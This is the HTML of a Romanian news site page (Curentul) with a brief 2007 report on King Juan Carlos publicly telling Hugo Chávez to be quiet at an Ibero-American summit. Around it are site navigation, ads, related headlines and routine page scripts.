<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-456660" class="post-456660 post type-post status-publish format-standard has-post-thumbnail hentry category-in-lume" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în În Lume" class="entry-crumb" href="https://www.curentul.info/in-lume/">În Lume</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hugo Chavez, admonestat public</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/in-lume/">În Lume</a></li></ul>
            <header>
                <h1 class="entry-title">Hugo Chavez, admonestat public</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/simonaha0379/">Simona Haiduc</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2007-11-11T03:00:00+00:00" >03:00, 11 noiembrie 2007</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hugo+Chavez%2C+admonestat+public&url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hugo+Chavez%2C+admonestat+public%20-%20https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/11400-19-300x350.jpg" alt="" title="11400.jpg"/></div>            </div>


            <p>Exasperat de disprețul președintelui venezuelean, care l-a tratat drept &quot;fascist&quot; pe fostul premier spaniol Jose Maria Aznar, Regele Juan Carlos l-a pus la punct pe Hugo Chavez, invitat să tacă. Incidentul a avut loc în ultima zi a summitului  ibero-latino-american. &quot;Unul din principiile de bază ale oricărei reuniuni de guverne democratice este respectul&quot;, i s-a amintit lui Chavez.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hugo+Chavez%2C+admonestat+public&url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hugo+Chavez%2C+admonestat+public%20-%20https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/cultura/acad-ionel-haiduc-presedintele-academiei-romane-decorat-la-kremlin-cu-medalia-puskin/">Acad. Ionel Haiduc, președintele Academiei Române, decorat la Kremlin cu medalia &#8222;Pușkin&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/divertisment/furia-angelinei/">Furia Angelinei</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/simonaha0379/">Simona Haiduc</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Simona Haiduc"></span><meta itemprop="datePublished" content="2007-11-11T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-18T18:23:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Hugo Chavez, admonestat public"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_69733c246de2a = new tdBlock();
block_td_uid_6_69733c246de2a.id = "td_uid_6_69733c246de2a";
block_td_uid_6_69733c246de2a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69733c246de2a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69733c246de2a_rand","tdc_css_class_style":"td_uid_6_69733c246de2a_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":456660,"live_filter_cur_post_author":"481","block_template_id":""}';
block_td_uid_6_69733c246de2a.td_column_number = "3";
block_td_uid_6_69733c246de2a.block_type = "td_block_related_posts";
block_td_uid_6_69733c246de2a.post_count = "3";
block_td_uid_6_69733c246de2a.found_posts = "23374";
block_td_uid_6_69733c246de2a.header_color = "";
block_td_uid_6_69733c246de2a.ajax_pagination_infinite_stop = "";
block_td_uid_6_69733c246de2a.max_num_pages = "7792";
tdBlocksArray.push(block_td_uid_6_69733c246de2a);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69733c246de2a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69733c246de2a" ><h4 class="td-related-title"><a id="td_uid_7_69733c248dcf6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69733c246de2a" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69733c248dcf9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69733c246de2a" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69733c246de2a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="steag" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35">În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/cooperarea-afectata-intre-eppo-si-olaf-o-vulnerabilitate-din-lupta-ue-impotriva-fraudei/" rel="bookmark" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/cooperarea-afectata-intre-eppo-si-olaf-o-vulnerabilitate-din-lupta-ue-impotriva-fraudei/" rel="bookmark" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei">Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69733c246de2a" data-td_block_id="td_uid_6_69733c246de2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69733c246de2a" data-td_block_id="td_uid_6_69733c246de2a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-lume/hugo-chavez-admonestat-public/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='456660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="deb19303f6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69733c2496b2b_rand td_block_template_1"  data-td-block-uid="td_uid_9_69733c2496b2b" ><script>var block_td_uid_9_69733c2496b2b = new tdBlock();
block_td_uid_9_69733c2496b2b.id = "td_uid_9_69733c2496b2b";
block_td_uid_9_69733c2496b2b.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_69733c2496b2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69733c2496b2b_rand","tdc_css_class_style":"td_uid_9_69733c2496b2b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69733c2496b2b.td_column_number = "1";
block_td_uid_9_69733c2496b2b.block_type = "td_block_11";
block_td_uid_9_69733c2496b2b.post_count = "3";
block_td_uid_9_69733c2496b2b.found_posts = "225821";
block_td_uid_9_69733c2496b2b.header_color = "#";
block_td_uid_9_69733c2496b2b.ajax_pagination_infinite_stop = "";
block_td_uid_9_69733c2496b2b.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_9_69733c2496b2b);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_69733c2496b2b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
